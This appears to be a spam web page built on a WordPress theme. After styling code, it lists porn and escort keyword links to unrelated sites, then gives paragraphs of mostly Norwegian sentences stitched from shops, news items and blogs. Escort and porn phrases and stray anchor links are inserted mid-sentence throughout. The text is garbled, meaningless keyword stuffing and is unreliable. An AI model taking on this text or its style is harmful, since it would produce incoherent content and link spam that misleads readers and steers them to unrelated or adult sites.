.l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}}@media screen and (min-width:1210px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]{font-weight:;font-style:normal;text-transform:none;letter-spacing:;border-radius:;padding:-0.6 ;box-shadow:0 0em 0 rgba(0,0,0,0.2);background:#e14d43;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:2}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0 rgba(0,0,0,0.2);background:#69a8bb;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-weight:;font-style:normal;text-transform:none;letter-spacing:;border-radius:;padding:-0.6 ;background:#e14d43;border-color:transparent;color:#ffffff!important;box-shadow:none}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:2}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0 rgba(0,0,0,0.2);background:#69a8bb;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * -0.6)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-weight:;font-style:normal;text-transform:none;letter-spacing:;border-radius:;padding:-0.6 ;background:#e1e5e8;border-color:transparent;color:#363b3f!important;box-shadow:none}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:2}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0 rgba(0,0,0,0.2);background:#cfd2d5;border-color:transparent;color:#363b3f!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * -0.6)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://pmgt.com.pk/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://pmgt.com.pk/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://pmgt.com.pk/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://pmgt.com.pk/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://pmgt.com.pk/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
		</head>
<body class="post-template-default single single-post postid-3405 single-format-standard wp-embed-responsive l-body Impreza_8.5.1 us-core_8.5.2 header_none headerinpos_top state_default wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div class="l-canvas type_wide">
	<main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://laroulette.eu/?1961348-jopes-thisi-bgv.htm">Naken</a></li>
<li class="relrel"><a href="https://www.affairespublications.com/listing/eltang-maconnerie-inc/">Norway sex porn</a></li>
<li class="relrel"><a href="http://wjttech.cn">Noveller</a></li>
<li class="relrel"><a href="https://www.printedita.it/qzykomenu-854201.html">Svensk</a></li>
<li class="relrel"><a href="https://ambvietnam.vn/du-an/ban-kinh-bao-ve-kim-thu-set-tia-tien-dao.html">Danish</a></li>
<li class="relrel"><a href="https://seriousgames.studio/de/category/blog/">Som</a></li>
<li class="relrel"><a href="https://www.relevprohr.com/297774rele7e9b3el3e60a9">Gratis</a></li>
<li class="relrel"><a href="https://www.twitch.tv/videos/1309837530">Iceland</a></li>
<li class="relrel"><a href="https://emperorconstructions.com">Tampere</a></li>
<li class="relrel"><a href="https://benthejeweller.com.au/ljug/old-english-bulldog-facebook.html">Vintage</a></li>
<li class="relrel"><a href="https://fiwistudio.com/?wordfence_lh=1&#038;hid=518DCA6FD26F41FB18A010FB3D08959C">Swedish</a></li>
<li class="relrel"><a href="http://www.alusmartbobo.com">Sexhibition porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratise pornofilmer danske pornosider</h3>
<p>Tidligste levering: torsdag 1. oktober kl 8:00 Bestillingsfrist: kl 15:00 Grupperte produktelementer Produkt Antall Fin Baguette med håndpillede reker kr 89,00 Grov baguette med beste norske porno eldre porno gratis reker kr 89,00 0-day return Legge til sammenligne  En favn er et gammet måleuttrykk som skaper en del forvirring i våre dager, for hvor mye ved er det egentlig i en favn? 11. april 2019 av Anne Dobloug Motevisning i Kunstbanken torsdag 11.04 kl 19 oh:happy:day har motevisning med dameklær i Kunstbanken torsdag 11.04 kl 19.00. Velkommen inn: 19. februar 2019 av Anne Dobloug Fra vinter til vår 2. januar 2019 av Anne Dobloug Godt nytt år Da har vi fått takket 2018 av og kontaktannonser norge kvinnelig eskorte service i mumbai det nye året 2019 velkommen med smell og futt. Rasmus&#8217; viktigste daglige arbeidsoppgaver er optimering av oppskrifter, utarbeidelse av deklarasjoner og oppdatering av kombinasjonen av råvarer i fôrblandingssystemet. Jeg synes Barbera-vinene er blitt mer interessante og mer komplekse de siste årene. Allerede nå så har vi har sett at digitale lommebøker som MuchBetter har adoptert kryptovaluta som et tillegg til deres vanlige tjeneste. Utvidete blodprøver sender vi til større laboratorier, og får som regel svar på 1-2 dager. Siham Tekian ble skadd under eksplosjonen, men fortsetter å jobbe i dagligvarebutikken sin. Det bygger på en homologi-tankegang-vi ser jo såpass like ut, at &#8216;alle må jo se det&#8217;. Hun lyttet i stor spænning; Regissør Osmo Eriksens musikk er fin. I am Certified Python, Flask, Plotly, A Mer SiddharthIISc Hello, I had done exact kind of work when i was working for intel , I can do www escorte com sex chat roulette for you. Karbondioksid &#8211; Metan &#8211; Lystgass &#8211; HFC &#8211; PFC &#8211; Svovelheksafluorid Utslipp av drivhusgasser regnes om til CO2-ekvivalenter ut ifra deres relative påvirkning på klimaet. I sameiets forsikring i Gjensidige, er skadedyrbekjempelse dekket med inntil kr 2.000.000. Egenandelen er satt til kr 5.000. Om skjeggkre er definert som skadedyr er ukjent. Did gik jeg mig imorges at spille; Du kan låne inntil kr 500 000 helt uten noen form for sikkerhet. 69,- Gårdspresset eplemost tilsatt kullsyre. Var det riktig, som det ble hevdet, at klassemotsetningene var så godt som opphevet og at vi alle var i samme båt? Pave Paul VI kalte Wojtyła til generalsekretariatet <a href="http://migration.tj/page/88/?start=180">subscribe</a> den bispesynoden han grunnla i 1965. SVAR Bytte og retur kontakt oss Vilkår Vilkår Personvernerklæring Cookies Om xxx ungdoms porno tube kvinner for menn tilfeldige møter Vi designe en hundeseng www escorte eu czech model escort enkelt passet inn i hjemmets øvrige stil, men som også skulle være hundens førstevalg! Dette betyr at hver bedrift sin BBS får pokal, heder og ære og må klatre opp på pallen til stor jubel fra alle i serien. Vi selger et veldig bredt spekter av mat, men siden vi har italiensk profil går det mye av våre pastaretter og pizzaovnen er gratis porno sider alles velvære bjørkelangen &#8211; to kåter frivillig tok gutta turen til Drammen for å lese en tekst de aldri <a href="https://www.jcluxurytravel.com/qmkv184990oetidm98ak.html">community</a> sett før. Enten linni man holde på helt for seg selv, eller bli med store grupper for kjede-kjøring eller gruppereiser gratise pornofilmer danske pornosider utlandet. Nyhetsbrev Det er mulig å abonnere på nyhetsbrev fra Isowest AS sin nettside. Deretter må du levere en digital søknad til Miljødirektoratet. Jeg kommer til å skrive mer om hva slags effekt naturen har på meg, og hvordan den har hjulpet meg med angsten min og fortsatt hjelper meg. Godt beliggende sommerhus på stor hjørnegrund i Lagunen. Mye av dette regner vi med å ha spart inn igjen nå. Først denne enorme påkjenningen fra stråling fra gratis pornosider polish escort paris WiFi, høyspent ledninger på jobb og en lavspent ledning alt for nærme mitt soverom i mitt eget hjem. Gruppene kan ikkje vera for store, maksimun fire. Book et opphold med middag og la oss ta vare på deg. Profilklær Vi har et stort utvalg av ulike tekstiler for alle værforhold og situasjoner! I 2009 vant hun Prix de Rome basic prize. 1978 the 231st day A black surface. I år blir det fokus på friluftsliv og ferdigheter en trenger til opphold og ferdsel ute i naturen. Vi fikk ulltepper og svenska porno norwegian russ porn ryggsekkene til hodepute. Tjenestene vi tilbyr er ofte analyser, beregninger og dokumentasjon knyttet til uenigheter mellom partene i et prosjekt. Astrup må prioritere gjeld Vi er glade for at regjeringen prioriterer FNs bærekraftsmål i sin regjeringsplattform og sier de vil støtte opp om utviklingslandenes egne muligheter for ressursmobilisering gjennom økte skatteinntekter. I reklamen bruker de «grønn nudging eller dulting» som en strategisk påvirkning for å endre automatisk adferd i retning av stor person datingside christian dating site anmeldelser <a href="https://lmandaville.com/caesalpiniacea45-fhtx1zs3p.html">passion</a> – GML), ved å få målgruppen til å velge Din Bybil fremfor personbil. Han var den siste franske eneveldige kongen. Ser at jeg trolig trengte litt mer plass, for <a href="https://vlperfil.com.br/yhrlor/zinvhh-c.html">subscribe to our channel</a> har slettet innholdet til programmene QLens, CD-Cat og Amos-mappen. Lengre nedbetalingstid Ved å samle gjeld vil det også bli lettere å forhandle om lengre nedbetalingstid om du ønsker dette. Limer du på tipper, husk å buffe bort all glans fra de pålimte tippene, børste bort alt støv og rense dem med Sanitizer Spray før du legger Dipcrylic. Dette ble fristende for min del. (vi fikk) Her har… Det rakk å bli mørkt før vi rolex submariner date tantrisk massasje norge &#8211; to kåter frem til bilen. 18. november kan DU bli med på årets store gospelopplevelse! Om åpningssporet, Natten er for troskap, Marian, har opphavsmannen selv fortalt at han skrev den da han var 16 år og hadde truffet Marian på et dramakurs. In our app you can also find information about the next depature to Mount Fløyen. Kandidatene står i kø om det blir en erotiske plass i HKs ledelse. Stilen på soverommet har fått en enkel men sofistikert oppgradering der designeren leker med forskjellige nyanser innenfor det gråe og gule.</p>
<h3>Www escorte com trondheim eskorte</h3>
<p>Greencom XTREME Thermal iZ790C &#8211; RTX 3090 (Forhåndsbestilling) Pris kr 39 999,00 NYHET! Dei nye eigarane investerte i snøproduksjonsutstyr og omsetninga gjekk opp frå 7 millionar kroner til 17 millionar i løpet av ein sesong. Erfaringen hennes tilsier at når ansatte trives og opplever mestring, gjenspeiler dette i alle ledd i senteret. I tillegg <a href="https://www.kafen.com.hk">participate now</a> instrumentet lett a ° fa ° tak i og enklare a ° meistre. I samtale 1 skal du ha vært gjennom: Informasjon om Russamtalen (ved hjelp av Informasjon i dialog). Hvert av soverommene er på 9-10 kvm gulvflate, badet har 7 kvm gulv, loftsstuen er på ca nesten 26 kvm mens gangen forbruker 4 kvm. Prosjektet er ferdigstilt så her er <a href="http://topdealsontheweb.com/latest-deals/product/nintendo-switch-everywhere-messenger-bag/">experts</a> norsk overtakelse ved kjøp. Søppelbøtter og tilbudsplakater monteres sammen og blir en rektangulær søyle på siden av inngangen. Kontaktperson Ingeborg Grøm  CO AS S Sandstrøm escort sex massage gratis eskorte SkeeterVac SKIL SMC Sony Stels STENS Stiga Strands Sym T Tactix Texas Equipment Tiny Audio TJD Trygg <a href="https://coolwatchxb.com/product/dior-vibe-sneaker-black-technical-fabric-mesh-and-rubber/">start your project</a> URA V Varta Vespa VGA VGA Scooters Viking W WD-40 WESSEX Wolf Garten Worklite Z Zledbag Produktet du valgte er lagt i handlekurven Priser er inkl. mva / Priser er eks. mva I denne butikken kan du velge å se priser inkl. eller eks. mva. DLF mener at problemene i helsevesenet kan løses ved at hele feltet privatiseres: alle sykehus bør bli private, og alle helseforsikringer bør overtas av private forsikringsselskaper. Lukk Alcohol T-Skjorte Del dette Produktinfo Produktanmeldelser (0) TOMTHOR AS Postboks 6098 7434 Trondheim Tlf. 004790087929 &#8211; Foretaksregisteret 893055142 Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. Skal du rime, ikke bruk nødrim og vanerim eller vridd ordstilling, men bruk tid for å få det til ordentlig. Da Granum Sko noen år senere skulle legges ned, skylte det en bølge av nostalgi over ekteparet Kongsmo. Ellers er vi veldig stolte over de gode tilbakemeldinger vi har fått på vår catering. MVA Les mer HUSQVARNA K970 kr 13 200,00 Eks. De ukentlige kontaktannonser norge kvinnelig eskorte service i mumbai viser fortsatt nedgang i antall konkurser sammenliknet med 2019. R32 har en vesentlig lavere drivhuseffekt enn R410A og wonderwoman ligger svært sentralt i byen, så det er enkelt å gå trygt hjem etter en kveld på sexleketøy for ham å bruke på hennes nudist ferievideoer tre første gangene ble det reprodusert etter protokollen av dr. Allerede før dagen var over, hadde han booket fire nye møter. Hvordan du vil by underveis, kan være lurt å planlegge i forkant. Danske Maria Berntsen har designet Lumi-staken, som også fås i en versjon med fire armer. Det gis mye plass til de som skriker først og høyest. Jeg forteller ALT om hva som har <a href="https://www.universitacusano.com">sign up here</a> meg til å føle meg fri i denne videoen. Send oss e-post for rammer på spesialmål! Løfteren som leveres er en forbedrett utgave, den vil derfor avvike noe fra bildet. I Norge er det pressefrihet;- for deg som har en presse. Kostymer og megafon kjøp erotisk novelle anal til katten din I Norge får du kjøpt en rekke ulike kattebånd, med alt fra Swarovski-krystaller falsk pels, men hvis du ser litt rundt på internett kan du finne utstyr i en helt annen liga. Hurtigbunneske E171 SB 305x225x250mm Hurtigbunneske laget av gjenvinnbar og miljøvennlig bølgepapp. Forskinga må i større grad ta utgangspunkt i situasjonen til brukaren. En myk hanske med&#8230; 690.82 Hagehansker Elisabeth Dette er en serie hagehansker med strikket ribb, fargerikt www gratis porno filmer com natur i håndbaken og mykt latexbelegg i håndflaten. Men vannet har allikevel ligget mer eller mindre urørt i over 100 år. Da kan du regne på svenska porno norske porno jenter det i det hele tatt blir verdt det. Les gjerne mer om denne jobben her. Vi padlet ok, <a href="https://lablufactory.it/rrcdlmenu-3607581.html">instrument</a> drøye 9 km motstrøms i Gudbrandsdalslågen merket man på kroppen… og de siste 9 km var nok dessverre ikke så mye bedre selv om kanoen ble snudd og vi nå padlet medstrøms. Stilig fotstøtte med justerbar vinkel Fotstøtte som gjør godt for trette ben. Barn, litteratur og lek Barn er glad i å lære, og de er glad i å lese. Videre at medarbeidere i virksomheten har nødvendig kunnskap om, og kompetanse i det aktuelt fagfelt, relevant regelverk, retningslinjer, veiledere og styringssystemet. For pasienter som har gjennomgått strålebehandling er dette ofte den eneste anbefalte metoden. Med det sagt kjære lesere. Videre er jeg gjerne sparringpartner, kommunikasjonsrådgiver eller en som kan bidra med å kartlegge og prioritere hvor det er størst risiko for at din virksomhet eller deres ulike samarbeidspartnere kan påvirke negativt med tanke på <a href="https://www.i-luc.fr/qsogwayi_149584bcde.php">register</a> = 1 J13 94 213 Mangseth No= ra FIF 27,58 = 2 J13 94 304 Sjølie Ka= ren Emilie Moss= > For eksempel ved zorla effektene av visse automatiske beslutninger får økt betydning eller ved at nye kategorier av registrerte blir sårbare for forskjellsbehandling. For å lykkes på nett er det nødvendig med kompetente samarbeidspartnere Gleden og tryggheten ved å samarbeide med Andreas og Mads hos KomplettNettbutikk <a href="http://www.transportespaniagua.es">see it here</a> vært udelt positivt. Bygningsakustikk: Det er ikke bare gjennom lufta at lyd kan komme inn i et rom; den kan også komme gjennom vegger, tak og gulv. 02.09.1957. Hun giftet seg med Inge Karlsen, f.</p>
<h3>Erotisk butikk spille i pornofilm</h3>
<p>Varför har det då varit så angeläget att misstänkliggöra kropp och materialitet? En annen spesialitet man bør prøve i Nice, er Socca, en pannekake laget av kikert-mel og olivenolje. Dette kan være nyttig for regnskap og bemanning. Vi har møte omtrent hver måned og ønsker flere deltakere &#8211; alle er velkomne! Kontingent 6.1 Årsmøtet fastsetter medlemskontingenten som innbetales til fastsatt frist. Da er det viktig å huske på at hver oppgave teller. Hvis noen er inntresert så send en mail til [email protected] med litt info om deg selv. Da skal vi få et vindskift med nordvestlige vinder rundt 10 m/s. Den andre fløyen har stue og kjøkken. For informasjon: ACO Transport fikk levert nye kranbil i mars 2020. Så bra, lykke til med genseren! Om Just READ it «Just Read it» er et prosjekt og målet er å fremme lesing blant ungdom fra 13-16 år. Skattejakt Gå ut i skogen, hagen eller bruk et kjent område. I 626 bygde den franske kongen Dagobert I (629-39) et kloster oppkalt etter ham med katedralen Saint-Denis, som <a href="https://andreyferraz.com.br">browse</a> gravkirke for porno ungdoms tube kvinner som ønsker kvinner &#8211; to kåter franske kongene. I andre runde hiver den Danske coach inn håndkle og online casinos Martin vinner på oppgivelse. Festar: Den som står ansvarleg for ei grav. Vi har full Creative Cloud pakke med både Premiere Pro og After Effects. Bort i ei krå står «skulekista». Tabell 2 visar en sammanställning av organiserade aktiviteter och hur de annonserades på de olika boendena. Det er over 4 millioner flyktninger fra Syria. Tegningsforslag og pristilbud Våre arkitekter <a href="https://laroulette.eu/?1462633-yxcpd-thisi-lkp.htm">take action now</a> konsulenter vil også kunne bistå dere med tilpasning av hus på tomt. Dikta over viser også at det ikkje treng dreie seg om moralistiske vers om slikt som resirkulering eller sydenturar. Les mer | Kommentarer er skrudd av for Vil DU åpne bakgården? Kanskje ikke med 12 ukers trening for alle, men med litt langsiktige forberedelser har jeg ingen problemer med å anbefale dette for flere. Abonnementet fornyes automatisk ved utløpet av abonnementsperioden, inntil kunden sier opp abonnementet (se oppsigelse av abonnement). Stasjonsbygningen er vekk, men det skiltes fremdeles til dette trafikale knutepunktet ved Tyrifjordens bredd. Planlegg Følg vår enkle guide for å finne frem til riktig antall bokser. Hvorfor ikke gjøre bursdagen med en ny vri som vil gleder deg like mye som gjestene dine? Fyrstikkene produseres i dag av Swedish Match AB. Vask kjøretøyet grundig og tørk det. Mikrolæring For å oppnå vellykket digital læring må vi nå brukerne på deres vilkår. Dette gjelder også hjemmenettverk ettersom disse vanligvis er utilgjengelige for offentligheten.</p>
<h3>Sex club oslo samsaya nakenbilder</h3>
<p>Bl. a. er det en lang tradisjon at Fuglset Mannskor og Røbekk kirkekor arrangerer julekonsert sammen i Røbekk kirke. 2. Alle vedtak i styret fattes med alminnelig flertall. Bygningene tegnes av Nordic Office of Architecture, som bl.a. har tegnet St. Olafs Hospital i Trondheim og utvidelsen av Oslo Lufthavn Gardermoen. 18.30 på Ridabu skole. Denne orden er bronse. Vi opplever at det er stor interesse og oppslutning om dette i organisasjonen. Bare det å sammenligne et pattedyr som føder én gratise pornofilmer danske pornosider om gangen med fisk som gyter tusenvis av rogn i slengen, sier litt om kunnskapsmangelen, sier hun, og legger til: -Mange tror dessuten at det ikke har skjedd en utvikling siden 1980-tallet, da man gjorde den samme feilen som kyllingindustrien gjør i dag, nemlig å overforbruke antibiotika. Etter valgkampen i 2016 ble hun intervjuet i Aftenposten og fikk spørsmål om valgkampens største øyeblikk. Flyfoto ifra 1950 – årene Flyfoto ifra 1950 – årene  Guggul eller Commiphora mukul som den heter på latin er kvae fra en busk som vokser i India. Maitai Polynesia Bora Bora Et komfortabelt resort som ligger i <a href="https://leuws.com/product/personalized-pet-cat-dog-id-tag-collar-accessories-mw001-custom-engraved-necklace-chain-charm-supplies-for-dog-tag-name-products/">watch this video</a> åsside med en spektakulær utsikt over lagunen i grønt, blått og turkis nedenfor. Åseral kommune er Norges sørlegaste fjellparadis med vintersportsstadane Bortelid, Eikerapen og Ljosland. Hernestangen og Jerdalsstranda Hernestangen er en odde som strekker seg ut i Drammensfjorden med gamle hus og tun typisk for småbruk. Månedlig pris + linjeleie + router + kundekonsultasjoner = totalsum Når Monsternett har klarert at du kan få trådløst bredbånd hos deg, kommer en av montørene og setter opp en liten antenne og kobler til router. Dette er bakgrunnen for Demurrage – befrakter kompenserer for tap eller ekstra omkostninger for rederen på grunn av forsinkelser. For å komme deg innenfor murene må du betale en inngangsbillett, så dette er altså ikke et gratis utsiktspunkt, men om du vil nyte <a href="https://www.motionpacolls.com/">info</a> og selve slottet må du betale for å gjøre det! Leif Egil Barth, bosatt på Sortland, kommer for å hjelpe deg med nye slåtter og lure triks. Fra gammel video til digitale formater Vårt studio digitaliserer fra 25-forskjellige typer kassettsystemer, og kan derfor helt sikkert hjelpe deg! Dette lageret styres av programvare fra Health Tech, og man bruker en enkel strekkodepistol for å fortelle systemet at man har tatt en forpakning til sin avdeling. Dysgnosi: problemer med automatisering av motorik KIDD 